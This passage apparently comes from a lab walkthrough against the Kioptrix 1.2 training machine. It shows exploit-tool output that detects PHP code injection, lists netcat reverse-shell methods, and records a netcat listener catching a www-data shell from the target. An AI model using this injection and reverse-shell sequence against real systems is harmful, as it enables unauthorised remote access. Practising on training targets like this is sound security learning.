 Path found, now to check for vuln....
</html>Hood3dRob1n
Regex found, site is vulnerable to PHP Code Injection!
About to try and inject reverse shell....
what IP to use?
10.10.10.11
What PORT?
5678
OK, open your local listener and choose the method for back connect:
1) NetCat -e
2) NetCat /dev/tcp
3) NetCat Backpipe
4) NetCat FIFO
5) Exit
#? 1
┌──(kali㉿kali)-[~/tools/tmp/Target/Kioptrix1.2]
└─$
┌──(kali㉿kali)-[~/tools/tmp/Target/Kioptrix1.2]
└─$ nc -lvvp 5678
listening on [any] 5678 ...
connect to [10.10.10.11] from localhost [10.10.10.31] 59355
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data